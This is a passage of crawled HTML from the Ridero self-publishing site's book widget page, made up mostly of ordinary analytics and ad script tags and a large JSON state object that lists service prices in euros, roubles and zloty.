chatSecretKey":null,"chatPending":null,"userInChat":null,"coverImg":null,"bookAuthorPhoto":null,"pendingPhoto":false,"pageCount":null,"bookNotReadyForFetch":null,"progressPercent":0,"publishError":null,"publishSuccess":null,"publishPending":null,"userConfirmEmail":null,"previewConfirm":null,"previewConfirmPending":false},"coverRapid":{"cover":null,"pending":null,"coverId":null,"bookId":null,"error":null},"reviewsRapid":{"reviews":[],"pending":null,"slug":null,"total":null,"offset":null},"previewRapid":{"pending":null,"assetId":null,"error":null},"tour":{},"seo":{"noindex":null},"services":{},"feedback":{"successTicket":null},"promotion":{"defaultPayMethod":"PAY_METHOD:CARD","order":[],"isOpenZendesk":false,"isZendeskBonus":false,"confirm":true},"currency":null}
        </script>
        <script src="https://cdn.polyfill.io/v2/polyfill.min.js?features=Intl.~locale.ru"></script>
        <script type="text/javascript" src="/rc/config.js"></script>
        <script type="text/javascript" src="/books-store/assets/vendor.chunk.js?1767251862899"></script>
        <script type="text/javascript" src="/books-store/assets/react-lodash.chunk.js?1767251862899"></script>
        <script type="text/javascript" src="/books-store/assets/ru.ru.bundle.js"></script>
    </html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ridero.ru/books/widget/raskraski_khokhloma/
body_size: 33154
content:

    <!doctype html>
    <html lang="ru" >
        <head>
            <script>window.yaContextCb = window.yaContextCb || []</script>
            <script src="https://yandex.ru/ads/system/context.js" async></script>
          <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W8W4JJR');</script>
<!-- End Google Tag Manager -->
            <meta charset="utf-8">
            <meta http-equiv="x-ua-compatible" content="ie=edge">
            <meta http-equiv="x-dns-prefetch-control" content="on">
            <link rel="dns-prefetch" href="https://fonts.googleapis.com">
            <link rel="dns-prefetch" href="https://fonts.gstatic.com/">
            <link rel="icon" href="/landings-assets/favicon.ico" sizes="32x32" />
            <link rel="icon" href="/landings-assets/icon.svg" type="image/svg+xml" />
            <link rel="apple-touch-icon" href="/landings-assets/apple-touch-icon.png" />
            <link rel="manifest" href="/landings-assets/manifest.webmanifest" />
            <title data-react-helmet="true"></title>
            
            
            <meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0">
            <meta name="theme-color" content="#ff7e00">
            <link href="/books-store/assets/ru.ru.css" rel="stylesheet">
            

            
        </head>
        <body class="ru ru " >
        <!--[if lt IE 8]>
        <p class="browserupgrade">
            You are using an <strong>outdated</strong> browser.
            Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your
            experience.
        </p>
        <![endif]-->
        <div id="ridero-mount"><div class="b-root" data-reactroot=""><div class="wrap __wrapW-widget__1fdec"></div><div><div class="__modal-overlay__76004"></div></div><div></div><div></div></div></div>
        <noscript>
          <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W8W4JJR" height="0" width="0" style="display:none;visibility:hidden"></iframe>
        </noscript>
        <script src="https://www.gstatic.com/firebasejs/5.5.2/firebase-app.js"></script>
        <script src="https://www.gstatic.com/firebasejs/5.5.2/firebase-messaging.js"></script>
        <script>
          window.__PRELOADED_STATE__ = {"book":{"book":null},"form":{},"print":{"isFile":false,"isPdf":false,"isDoc":false,"isCoverUploadVisible":false,"bookId":null,"discoverAsset":null,"errorFile":false,"errorCover":false,"errorPromocode":false,"name":"","size":"","pdfCheckProblems":[],"pendingLoad":false,"pendingLoadBookCover":false,"pendingPrice":false,"pendingPrintOrder":false,"deliveryError":false,"type":"A5","coverType":"soft","pageCountBw":200,"pageCountColor":0,"colorType":"blackwhite","paperbackType":"sewn","itemCount":20,"librarySend":false,"paperType":"uncoated_90","promoCode":"","isDisabledSwitchFormats":false,"isShowAdvantages":false,"isPreview":false,"isShowDelivery":false,"isShowByHand":false,"isShowRecall":false,"currency":"","weight":"","priceNettoPerBook":"","priceNetto":"","priceBrutto":"","result":1010,"resultWithPromocode":"","delivery":100,"addresses":[],"countLimits":{},"appliedPromocode":null,"resultSecondPrice":null,"deliveryCountries":[],"defaultPrices":null,"secondPrices":null,"twoBlockDelivery":null,"twoBlockDeliveryPending":false,"twoBlockDeliveryError":null},"routing":{"locationBeforeTransitions":{"pathname":"/books/widget/raskraski_khokhloma/","query":{}}},"modal":{"isOpen":false,"props":null},"user":{"user":null,"tempUser":null,"error":null,"pending":true,"mobileDetectedPhone":false,"userAgent":null,"os":null},"locale":{"locale":"ru-RU","zone":"ru","domain":"ru","formatMessage":null},"bookText":{"fullText":{"error":null,"text":null,"pending":false,"isEmptyText":false},"paragraph":{"bookId":null,"parId":null,"error":null,"text":null,"textHash":null,"pending":false,"hasUnsavedChanges":false},"fileBook":{"bookId":null,"error":null,"importBook":null}},"bookLink":{"url":"","description":""},"header":{"sidebarVisible":false,"sidebarType":false,"menuVisible":false,"isAuthPopup":false},"search":{"sizeResult":25,"loaded":false,"pending":false,"listings":{},"genreListings":{},"allowedQueryParams":["q","size","language","author","days_before","min_price","max_price","min_pages","max_pages","max_age","thema_path","genre_BISAC","isbn","format","min_rating","offset","sort","utm_source","utm_medium","utm_campaign","utm_term","utm_content","vero_id","vero_conv","amp"]},"author":{"edit":false,"isOwner":false,"author":false,"authorEditForm":false},"rPriceList":{"ru-RU":{"EUR":{"cover_design":{"selfPic":53.0172,"neural":70.6896,"collage":70.6896,"medium":134.7521,"hard":193.292,"addIllustration":48.5991,"additional":{"customBack":27.6131,"moderation":13.8066,"add3Examples":22.0905,"add5Examples":38.6584}},"book_assistant":66.2715,"ridero_imprint":71.7942,"ridero_genre":109.348,"ridero_mailing":109.348,"banners_manufacturing":88.3621,"promotion_offline":44.181,"promotion":{"minimum":{"banners":2.2091,"stock":149.111,"additional":{"banners":11.0453,"review":11.0453,"review-post":22.0905,"consult":55.2263,"content-plan":33.1358}},"social_plus":{"stock":242.9957,"banners":8.8362,"additional":{"banners":0,"review":11.0453,"review-post":18.7769,"consult":55.2263,"content-plan":33.1358}},"all_inclusive":{"stock":342.403,"banners":12.702,"additional":{"banners":0,"review":11.0453,"review-post":16.5679,"consult":55.2263,"content-plan":33.1358}},"promo Mini":88.3621,"promo SocNet":132.5431,"promo SocNetPlus":182.2467,"promo AllIncl":254.0409,"promo Mini + livelib":149.111,"promo SocNet + livelib":193.292,"promo SocNetPlus + livelib":276.1314,"promo AllIncl + livelib":347.9256},"reclame":{"big":209.8599,"second":110.4526,"small":88.3621,"верхняя перетяжка":209.8599,"большая перетяжка":187.7694,"Баннер тройка витрина":88.3621,"Баннер двойка витрина":143.5883},"partner_promotion":{"amazon":209.8599,"amazon_big":265.0862,"ozon":276.1314,"ozon_banner":165.6789,"litres":883.6205,"livelib":397.6292,"litres_stories":276.1314,"ozon_product_optimum":497.0366,"ozon_product_lite":309.2672,"wildberries_product":497.0366,"litres_banner_in_slider_on_main_1000k":2153.8251,"litres_banner_in_slider_on_main_600k":1270.2045,"litres_top_banner_in_search_150k":519.1271,"litres_banner_in_genre_side_100k":386.584,"litres_banner_in_genre_top_100k":519.1271,"litres_genre_mailing_150k":662.7154,"litres_post_on_dzen_vk_tg_ok":1104.5257,"litres_dzen_post_1_month":353.4482,"litres_vk_post_1_month":474.946,"litres_tg_post_1_month":474.946,"litres_ok_post_1_month":242.9957,"livelib_banner_in_slider_on_main_150k":695.8512,"livelib_cross_format_banners_100k":331.3577,"livelib_banner_in_profile_100k":231.9504,"livelib_banner_in_book_card_100k":298.2219,"livelib_mailing_150k":1380.6571,"livelib_news_on_main":474.946,"livelib_post_on_dzen_vk_tg_ok":751.0775,"livelib_vk_post_1_month":242.9957,"livelib_tg_post_1_month":331.3577,"livelib_dzen_post_1_month":242.9957,"livelib_ok_post_1_month":165.6789,"livelib_review":110.4526,"read_bottom_banner_100k":386.584,"read_fullscreen_100k":773.168,"litres_banner_in_slider_on_main_150k":938.8468,"litres_banner_in_slider_on_main_100k":717.9417},"promotion_next":{"social_min":{"stock":149.111,"banners":2.2091},"social_medium":{"stock":242.9957,"banners":6.0749},"social_all":{"stock":342.403,"banners":12.702},"litres":{"stock":883.6205,"banners":2761.3142},"amazon_small":209.8599,"amazon_big":265.0862,"ridero_imprint":71.7942,"ridero_genre":77.3168,"ridero_mailing":77.3168,"ridero_reclame_big":209.8599,"ridero_reclame_second":110.4526,"ridero_reclame_small":88.3621,"ozon_banner":165.6789,"ozon_promotion":276.1314,"livelib":552.2628,"self_online":88.3621,"self_offline":44.181,"litres_stories":276.1314,"ozon_product_optimum":441.8103,"ozon_product_lite":276.1314,"wildberries_product":386.584,"litres_banner_in_slider_on_main_1000k":2153.8251,"litres_banner_in_slider_on_main_600k":1270.2045,"litres_top_banner_in_search_150k":519.1271,"litres_banner_in_genre_top_100k":519.1271,"litres_banner_in_genre_side_100k":386.584,"litres_genre_mailing_150k":662.7154,"litres_post_on_dzen_vk_tg_ok":1104.5257,"litres_dzen_post_1_month":353.4482,"litres_vk_post_1_month":474.946,"litres_tg_post_1_month":474.946,"litres_ok_post_1_month":242.9957,"livelib_banner_in_slider_on_main_150k":695.8512,"livelib_cross_format_banners_100k":331.3577,"livelib_banner_in_profile_100k":231.9504,"livelib_banner_in_book_card_100k":298.2219,"livelib_mailing_150k":1380.6571,"livelib_news_on_main":474.946,"livelib_post_on_dzen_vk_tg_ok":751.0775,"livelib_vk_post_1_month":242.9957,"livelib_tg_post_1_month":331.3577,"livelib_dzen_post_1_month":242.9957,"livelib_ok_post_1_month":165.6789,"livelib_review":110.4526,"read_bottom_banner_100k":386.584,"read_fullscreen_100k":773.168},"book_spam":497.0366,"advertisement_minimum":441.8103,"advertisement_segment":1104.5257,"advertisement_coverage":2043.3725,"text_correction":{"base":6.9033,"min":13.8066},"correction_ext":{"base":7.1794,"min":27.6131},"editing":{"inna-haritonova":37.5539,"marina-tyulkina":41.972,"ekaterina-andreeva":44.181,"nataliya-shevchenko":39.7629,"oksana-sizova":35.3448,"olga-rybina":37.5539,"evgeniya-belyanina":44.181,"nikolaj-korolev":48.5991,"natalya-astanina":48.5991,"olesya-hronenko":35.3448,"sergei-barhanov":39.7629,"nataliya-kaigorodova":39.7629,"sergei-kim":35.3448,"elena-milienko":41.972,"ekaterina-haritonova":39.7629,"fiction":57.4353,"notFiction":68.4806,"special":77.3168,"review":71.7942,"default":57.4353},"audio_book":{"base":132.5431,"custom_audio":12.8401,"ai":33.1358,"upload":16.5679},"manager_request":[21.9801,51.8023,84.938],"manager_request_picture_exp":[2.7613,2.7613,null],"manager_request_picture":[3.3136,3.3136,3.3136],"manager_request_tables":[3.3136,3.3136,3.3136],"illustrator":{"low":22.0905,"medium":86.153,"hard":144.6929,"design":48.5991},"booktrailer":68.4806,"lawyer":20.986,"republishing":{"all":8.2839,"price":5.5226},"offlineDistribution":{"base":10.9348,"priority":10.9348,"chitaiGorod":10.9348,"tdMoscow":10.9348,"bukvoed":10.9348,"biblioGlobus":10.9348},"fair":{"spbSalon":{"intramural":11.0453,"extramural":12.1498},"mibf":{"intramuralVip":13.2543,"intramural":14.3588,"extramural":15.4634},"nonFiction":{"intramural":16.5679,"extramural":17.6724},"KPRKK":{"intramural":18.7769,"extramural":19.8815},"londonFair":{"intramural":20.986,"extramural":30.9267}},"legal":{"partner_promotion":{"amazon":209.8599,"amazon_big":265.0862,"ozon":276.1314,"ozon_banner":165.6789,"litres":883.6205,"livelib":552.2628},"audio_book":{"base":85.6007,"custom_audio":12.8401},"ridero_imprint":71.7942,"ridero_genre":60.7489,"ridero_mailing":60.7489,"banners_manufacturing":88.3621,"promotion_offline":44.181,"editing":{"inna-haritonova":37.5539,"marina-tyulkina":41.972,"ekaterina-andreeva":44.181,"nataliya-shevchenko":39.7629,"oksana-sizova":35.3448,"olga-rybina":37.5539,"evgeniya-belyanina":44.181,"nikolaj-korolev":48.5991,"natalya-astanina":48.5991,"olesya-hronenko":35.3448,"sergei-barhanov":39.7629,"nataliya-kaigorodova":39.7629,"sergei-kim":35.3448,"elena-milienko":41.972,"ekaterina-haritonova":39.7629,"fiction":41.972,"notFiction":44.181,"special":48.5991,"review":55.2263},"cover_design":{"selfPic":43.0765,"neural":54.1218,"collage":54.1218,"medium":106.0345,"hard":151.32,"addIllustration":22.0905,"additional":{"customBack":16.5679,"moderation":5.5226,"add3Examples":22.0905,"add5Examples":38.6584}},"text_correction":{"base":3.5897,"min":7.1794},"correction_ext":{"base":7.1794,"min":27.6131},"manager_request":[10.9348,38.6584,66.2715],"manager_request_picture_exp":[2.7613,2.7613,null],"manager_request_picture":[2.9822,2.9822,2.9822],"manager_request_tables":[2.9822,2.9822,2.9822],"reclame":{"big":209.8599,"second":110.4526,"small":88.3621},"illustrator":{"low":10.493,"medium":83.944,"hard":129.2295,"design":22.0905},"promotion":{"minimum":{"stock":88.3621,"additional":{"banners":11.0453,"review":11.0453,"review-post":22.0905,"consult":55.2263,"content-plan":33.1358}},"social":{"stock":132.5431,"additional":{"banners":11.0453,"review":11.0453,"review-post":22.0905,"consult":55.2263,"content-plan":33.1358}},"social_plus":{"stock":182.2467,"additional":{"banners":0,"review":11.0453,"review-post":18.7769,"consult":55.2263,"content-plan":33.1358}},"all_inclusive":{"stock":254.0409,"additional":{"banners":0,"review":11.0453,"review-post":16.5679,"consult":55.2263,"content-plan":33.1358}}},"booktrailer":66.1611,"lawyer":20.986},"digital_formats":{"all":{"price":15,"prop":"payment_digital","comment":"Book makets. All formats."},"mobi":{"price":6,"prop":"payment_mobi","comment":"MOBI."},"fb2":{"price":6,"prop":"payment_fb2","comment":"FB2."},"print":{"price":6,"prop":"payment_pdf","comment":"PDF-read."}}},"RUB":{"cover_design":{"selfPic":4800,"neural":6400,"collage":6400,"medium":12200,"hard":17500,"addIllustration":4400,"additional":{"customBack":2500,"moderation":1250,"add3Examples":2000,"add5Examples":3500}},"book_assistant":6000,"ridero_imprint":6500,"ridero_genre":9900,"ridero_mailing":9900,"banners_manufacturing":8000,"promotion_offline":4000,"promotion":{"minimum":{"banners":200,"stock":13500,"additional":{"banners":1000,"review":1000,"review-post":2000,"consult":5000,"content-plan":3000}},"social_plus":{"stock":22000,"banners":800,"additional":{"banners":0,"review":1000,"review-post":1700,"consult":5000,"content-plan":3000}},"all_inclusive":{"stock":31000,"banners":1150,"additional":{"banners":0,"review":1000,"review-post":1500,"consult":5000,"content-plan":3000}},"promo Mini":8000,"promo SocNet":12000,"promo SocNetPlus":16500,"promo AllIncl":23000,"promo Mini + livelib":13500,"promo SocNet + livelib":17500,"promo SocNetPlus + livelib":25000,"promo AllIncl + livelib":31500},"reclame":{"big":19000,"second":10000,"small":8000,"верхняя перетяжка":19000,"большая перетяжка":17000,"Баннер тройка витрина":8000,"Баннер двойка витрина":13000},"partner_promotion":{"amazon":19000,"amazon_big":24000,"ozon":25000,"ozon_banner":15000,"litres":80000,"livelib":36000,"litres_stories":25000,"ozon_product_optimum":45000,"ozon_product_lite":28000,"wildberries_product":45000,"litres_banner_in_slider_on_main_1000k":195000,"litres_banner_in_slider_on_main_600k":115000,"litres_top_banner_in_search_150k":47000,"litres_banner_in_genre_side_100k":35000,"litres_banner_in_genre_top_100k":47000,"litres_genre_mailing_150k":60000,"litres_post_on_dzen_vk_tg_ok":100000,"litres_dzen_post_1_month":32000,"litres_vk_post_1_month":43000,"litres_tg_post_1_month":43000,"litres_ok_post_1_month":22000,"livelib_banner_in_slider_on_main_150k":63000,"livelib_cross_format_banners_100k":30000,"livelib_banner_in_profile_100k":21000,"livelib_banner_in_book_card_100k":27000,"livelib_mailing_150k":125000,"livelib_news_on_main":43000,"livelib_post_on_dzen_vk_tg_ok":68000,"livelib_vk_post_1_month":22000,"livelib_tg_post_1_month":30000,"livelib_dzen_post_1_month":22000,"livelib_ok_post_1_month":15000,"livelib_review":10000,"read_bottom_banner_100k":35000,"read_fullscreen_100k":70000,"litres_banner_in_slider_on_main_150k":85000,"litres_banner_in_slider_on_main_100k":65000},"promotion_next":{"social_min":{"stock":13500,"banners":200},"social_medium":{"stock":22000,"banners":550},"social_all":{"stock":31000,"banners":1150},"litres":{"stock":80000,"banners":250000},"amazon_small":19000,"amazon_big":24000,"ridero_imprint":6500,"ridero_genre":7000,"ridero_mailing":7000,"ridero_reclame_big":19000,"ridero_reclame_second":10000,"ridero_reclame_small":8000,"ozon_banner":15000,"ozon_promotion":25000,"livelib":50000,"self_online":8000,"self_offline":4000,"litres_stories":25000,"ozon_product_optimum":40000,"ozon_product_lite":25000,"wildberries_product":35000,"litres_banner_in_slider_on_main_1000k":195000,"litres_banner_in_slider_on_main_600k":115000,"litres_top_banner_in_search_150k":47000,"litres_banner_in_genre_top_100k":47000,"litres_banner_in_genre_side_100k":35000,"litres_genre_mailing_150k":60000,"litres_post_on_dzen_vk_tg_ok":100000,"litres_dzen_post_1_month":32000,"litres_vk_post_1_month":43000,"litres_tg_post_1_month":43000,"litres_ok_post_1_month":22000,"livelib_banner_in_slider_on_main_150k":63000,"livelib_cross_format_banners_100k":30000,"livelib_banner_in_profile_100k":21000,"livelib_banner_in_book_card_100k":27000,"livelib_mailing_150k":125000,"livelib_news_on_main":43000,"livelib_post_on_dzen_vk_tg_ok":68000,"livelib_vk_post_1_month":22000,"livelib_tg_post_1_month":30000,"livelib_dzen_post_1_month":22000,"livelib_ok_post_1_month":15000,"livelib_review":10000,"read_bottom_banner_100k":35000,"read_fullscreen_100k":70000},"book_spam":45000,"advertisement_minimum":40000,"advertisement_segment":100000,"advertisement_coverage":185000,"text_correction":{"base":625,"min":1250},"correction_ext":{"base":650,"min":2500},"editing":{"inna-haritonova":3400,"marina-tyulkina":3800,"ekaterina-andreeva":4000,"nataliya-shevchenko":3600,"oksana-sizova":3200,"olga-rybina":3400,"evgeniya-belyanina":4000,"nikolaj-korolev":4400,"natalya-astanina":4400,"olesya-hronenko":3200,"sergei-barhanov":3600,"nataliya-kaigorodova":3600,"sergei-kim":3200,"elena-milienko":3800,"ekaterina-haritonova":3600,"fiction":5200,"notFiction":6200,"special":7000,"review":6500,"default":5200},"audio_book":{"base":12000,"custom_audio":1162.5,"ai":3000,"upload":1500},"manager_request":[1990,4690,7690],"manager_request_picture_exp":[[250],[250],[200,180]],"manager_request_picture":[300,300,300],"manager_request_tables":[300,300,300],"illustrator":{"low":2000,"medium":7800,"hard":13100,"design":4400},"booktrailer":6200,"lawyer":1900,"republishing":{"all":750,"price":500},"offlineDistribution":{"base":990,"priority":990,"chitaiGorod":990,"tdMoscow":990,"bukvoed":990,"biblioGlobus":990},"fair":{"spbSalon":{"intramural":1000,"extramural":1100},"mibf":{"intramuralVip":1200,"intramural":1300,"extramural":1400},"nonFiction":{"intramural":1500,"extramural":1600},"KPRKK":{"intramural":1700,"extramural":1800},"londonFair":{"intramural":1900,"extramural":2800}},"legal":{"partner_promotion":{"amazon":19000,"amazon_big":24000,"ozon":25000,"ozon_banner":15000,"litres":80000,"livelib":50000},"audio_book":{"base":7750,"custom_audio":1162.5},"ridero_imprint":6500,"ridero_genre":5500,"ridero_mailing":5500,"banners_manufacturing":8000,"promotion_offline":4000,"editing":{"inna-haritonova":3400,"marina-tyulkina":3800,"ekaterina-andreeva":4000,"nataliya-shevchenko":3600,"oksana-sizova":3200,"olga-rybina":3400,"evgeniya-belyanina":4000,"nikolaj-korolev":4400,"natalya-astanina":4400,"olesya-hronenko":3200,"sergei-barhanov":3600,"nataliya-kaigorodova":3600,"sergei-kim":3200,"elena-milienko":3800,"ekaterina-haritonova":3600,"fiction":3800,"notFiction":4000,"special":4400,"review":5000},"cover_design":{"selfPic":3900,"neural":4900,"collage":4900,"medium":9600,"hard":13700,"addIllustration":2000,"additional":{"customBack":1500,"moderation":500,"add3Examples":2000,"add5Examples":3500}},"text_correction":{"base":325,"min":650},"correction_ext":{"base":650,"min":2500},"manager_request":[990,3500,6000],"manager_request_picture_exp":[[250],[250],[200,180]],"manager_request_picture":[270,270,270],"manager_request_tables":[270,270,270],"reclame":{"big":19000,"second":10000,"small":8000},"illustrator":{"low":950,"medium":7600,"hard":11700,"design":2000},"promotion":{"minimum":{"stock":8000,"additional":{"banners":1000,"review":1000,"review-post":2000,"consult":5000,"content-plan":3000}},"social":{"stock":12000,"additional":{"banners":1000,"review":1000,"review-post":2000,"consult":5000,"content-plan":3000}},"social_plus":{"stock":16500,"additional":{"banners":0,"review":1000,"review-post":1700,"consult":5000,"content-plan":3000}},"all_inclusive":{"stock":23000,"additional":{"banners":0,"review":1000,"review-post":1500,"consult":5000,"content-plan":3000}}},"booktrailer":5990,"lawyer":1900},"digital_formats":{"all":{"price":1300,"prop":"payment_digital","comment":"Макет книги. Все форматы."},"mobi":{"price":500,"prop":"payment_mobi","comment":"Макет книги. MOBI."},"fb2":{"price":500,"prop":"payment_fb2","comment":"Макет книги. FB2."},"print":{"price":500,"prop":"payment_pdf","comment":"Макет книги. PDF-read."}}},"PLN":{"cover_design":{"selfPic":223.8969,"neural":298.5292,"collage":298.5292,"medium":569.0716,"hard":816.2914,"addIllustration":205.2389,"additional":{"customBack":116.6129,"moderation":58.3067,"add3Examples":93.2904,"add5Examples":163.2583}},"book_assistant":279.8712,"ridero_imprint":303.1941,"ridero_genre":461.7875,"ridero_mailing":461.7875,"banners_manufacturing":373.162,"promotion_offline":186.5808,"promotion":{"minimum":{"banners":9.3293,"stock":629.7107,"additional":{"banners":46.6454,"review":46.6454,"review-post":93.2904,"consult":233.2262,"content-plan":139.9358}},"social_plus":{"stock":1026.1951,"banners":37.3162,"additional":{"banners":0,"review":46.6454,"review-post":79.2967,"consult":233.2262,"content-plan":139.9358}},"all_inclusive":{"stock":1446.0021,"banners":53.6418,"additional":{"banners":0,"review":46.6454,"review-post":69.9679,"consult":233.2262,"content-plan":139.9358}},"promo Mini":373.162,"promo SocNet":559.7428,"promo SocNetPlus":769.646,"promo AllIncl":1072.8401,"promo Mini + livelib":629.7107,"promo SocNet + livelib":816.2914,"promo SocNetPlus + livelib":1166.1305,"promo AllIncl + livelib":1469.3246},"reclame":{"big":886.2593,"second":466.4524,"small":373.162,"верхняя перетяжка":886.2593,"большая перетяжка":792.969,"Баннер тройка витрина":373.162,"Баннер двойка витрина":606.3877},"partner_promotion":{"amazon":886.2593,"amazon_big":1119.4855,"ozon":1166.1305,"ozon_banner":699.6786,"litres":3731.6177,"livelib":1679.2279,"litres_stories":1166.1305,"ozon_product_optimum":2099.0353,"ozon_product_lite":1306.0663,"wildberries_product":2099.0353,"litres_banner_in_slider_on_main_1000k":9095.8188,"litres_banner_in_slider_on_main_600k":5364.2006,"litres_top_banner_in_search_150k":2192.3257,"litres_banner_in_genre_side_100k":1632.5829,"litres_banner_in_genre_top_100k":2192.3257,"litres_genre_mailing_150k":2798.7134,"litres_post_on_dzen_vk_tg_ok":4664.5225,"litres_dzen_post_1_month":1492.6471,"litres_vk_post_1_month":2005.7445,"litres_tg_post_1_month":2005.7445,"litres_ok_post_1_month":1026.1951,"livelib_banner_in_slider_on_main_150k":2938.6492,"livelib_cross_format_banners_100k":1399.3567,"livelib_banner_in_profile_100k":979.5497,"livelib_banner_in_book_card_100k":1259.4209,"livelib_mailing_150k":5830.653,"livelib_news_on_main":2005.7445,"livelib_post_on_dzen_vk_tg_ok":3171.8754,"livelib_vk_post_1_month":1026.1951,"livelib_tg_post_1_month":1399.3567,"livelib_dzen_post_1_month":1026.1951,"livelib_ok_post_1_month":699.6786,"livelib_review":466.4524,"read_bottom_banner_100k":1632.5829,"read_fullscreen_100k":3265.1658,"litres_banner_in_slider_on_main_150k":3964.8439,"litres_banner_in_slider_on_main_100k":3031.9396},"promotion_next":{"social_min":{"stock":629.7107,"banners":9.3293},"social_medium":{"stock":1026.1951,"banners":25.6549},"social_all":{"stock":1446.0021,"banners":53.6418},"litres":{"stock":3731.6177,"banners":11661.306},"amazon_small":886.2593,"amazon_big":1119.4855,"ridero_imprint":303.1941,"ridero_genre":326.5166,"ridero_mailing":326.5166,"ridero_reclame_big":886.2593,"ridero_reclame_second":466.4524,"ridero_reclame_small":373.162,"ozon_banner":699.6786,"ozon_promotion":1166.1305,"livelib":2332.261,"self_online":373.162,"self_offline":186.5808,"litres_stories":1166.1305,"ozon_product_optimum":1865.8091,"ozon_product_lite":1166.1305,"wildberries_product":1632.5829,"litres_banner_in_slider_on_main_1000k":9095.8188,"litres_banner_in_slider_on_main_600k":5364.2006,"litres_top_banner_in_search_150k":2192.3257,"litres_banner_in_genre_top_100k":2192.3257,"litres_banner_in_genre_side_100k":1632.5829,"litres_genre_mailing_150k":2798.7134,"litres_post_on_dzen_vk_tg_ok":4664.5225,"litres_dzen_post_1_month":1492.6471,"litres_vk_post_1_month":2005.7445,"litres_tg_post_1_month":2005.7445,"litres_ok_post_1_month":1026.1951,"livelib_banner_in_slider_on_main_150k":2938.6492,"livelib_cross_format_banners_100k":1399.3567,"livelib_banner_in_profile_100k":979.5497,"livelib_banner_in_book_card_100k":1259.4209,"livelib_mailing_150k":5830.653,"livelib_news_on_main":2005.7445,"livelib_post_on_dzen_vk_tg_ok":3171.8754,"livelib_vk_post_1_month":1026.1951,"livelib_tg_post_1_month":1399.3567,"livelib_dzen_post_1_month":1026.1951,"livelib_ok_post_1_month":699.6786,"livelib_review":466.4524,"read_bottom_banner_100k":1632.5829,"read_fullscreen_100k":3265.1658},"book_spam":2099.0353,"advertisement_minimum":1865.8091,"advertisement_segment":4664.5225,"advertisement_coverage":8629.3664,"text_correction":{"base":29.1533,"min":58.3067},"correction_ext":{"base":30.3193,"min":116.6129},"editing":{"inna-haritonova":158.5939,"marina-tyulkina":177.252,"ekaterina-andreeva":186.5808,"nataliya-shevchenko":167.9227,"oksana-sizova":149.2646,"olga-rybina":158.5939,"evgeniya-belyanina":186.5808,"nikolaj-korolev":205.2389,"natalya-astanina":205.2389,"olesya-hronenko":149.2646,"sergei-barhanov":167.9227,"nataliya-kaigorodova":167.9227,"sergei-kim":149.2646,"elena-milienko":177.252,"ekaterina-haritonova":167.9227,"fiction":242.555,"notFiction":289.2004,"special":326.5166,"review":303.1941,"default":242.555},"audio_book":{"base":559.7428,"custom_audio":54.225,"ai":139.9358,"upload":69.9679},"manager_request":[92.8242,218.7663,358.7017],"manager_request_picture_exp":[11.6612,11.6612,null],"manager_request_picture":[13.9937,13.9937,13.9937],"manager_request_tables":[13.9937,13.9937,13.9937],"illustrator":{"low":93.2904,"medium":363.8327,"hard":611.0526,"design":205.2389},"booktrailer":289.2004,"lawyer":88.626,"republishing":{"all":34.9837,"price":23.3225},"offlineDistribution":{"base":46.1788,"priority":46.1788,"chitaiGorod":46.1788,"tdMoscow":46.1788,"bukvoed":46.1788,"biblioGlobus":46.1788},"fair":{"spbSalon":{"intramural":46.6454,"extramural":51.3098},"mibf":{"intramuralVip":55.9742,"intramural":60.6386,"extramural":65.3035},"nonFiction":{"intramural":69.9679,"extramural":74.6323},"KPRKK":{"intramural":79.2967,"extramural":83.9616},"londonFair":{"intramural":88.626,"extramural":130.6065}},"legal":{"partner_promotion":{"amazon":886.2593,"amazon_big":1119.4855,"ozon":1166.1305,"ozon_banner":699.6786,"litres":3731.6177,"livelib":2332.261},"audio_book":{"base":361.5003,"custom_audio":54.225},"ridero_imprint":303.1941,"ridero_genre":256.5487,"ridero_mailing":256.5487,"banners_manufacturing":373.162,"promotion_offline":186.5808,"editing":{"inna-haritonova":158.5939,"marina-tyulkina":177.252,"ekaterina-andreeva":186.5808,"nataliya-shevchenko":167.9227,"oksana-sizova":149.2646,"olga-rybina":158.5939,"evgeniya-belyanina":186.5808,"nikolaj-korolev":205.2389,"natalya-astanina":205.2389,"olesya-hronenko":149.2646,"sergei-barhanov":167.9227,"nataliya-kaigorodova":167.9227,"sergei-kim":149.2646,"elena-milienko":177.252,"ekaterina-haritonova":167.9227,"fiction":177.252,"notFiction":186.5808,"special":205.2389,"review":233.2262},"cover_design":{"selfPic":181.9164,"neural":228.5618,"collage":228.5618,"medium":447.7943,"hard":639.0395,"addIllustration":93.2904,"additional":{"customBack":69.9679,"moderation":23.3225,"add3Examples":93.2904,"add5Examples":163.2583}},"text_correction":{"base":15.1597,"min":30.3193},"correction_ext":{"base":30.3193,"min":116.6129},"manager_request":[46.1788,163.2583,279.8712],"manager_request_picture_exp":[11.6612,11.6612,null],"manager_request_picture":[12.5941,12.5941,12.5941],"manager_request_tables":[12.5941,12.5941,12.5941],"reclame":{"big":886.2593,"second":466.4524,"small":373.162},"illustrator":{"low":44.313,"medium":354.5039,"hard":545.7491,"design":93.2904},"promotion":{"minimum":{"stock":373.162,"additional":{"banners":46.6454,"review":46.6454,"review-post":93.2904,"consult":233.2262,"content-plan":139.9358}},"social":{"stock":559.7428,"additional":{"banners":46.6454,"review":46.6454,"review-post":93.2904,"consult":233.2262,"content-plan":139.9358}},"social_plus":{"stock":769.646,"additional":{"banners":0,"review":46.6454,"review-post":79.2967,"consult":233.2262,"content-plan":139.9358}},"all_inclusive":{"stock":1072.8401,"additional":{"banners":0,"review":46.6454,"review-post":69.9679,"consult":233.2262,"content-plan":139.9358}}},"booktrailer":279.4049,"lawyer":88.626},"digital_formats":{"all":{"price":46,"prop":"payment_digital","comment":"Książka w formatach EPUB, MOBI, i PDF do 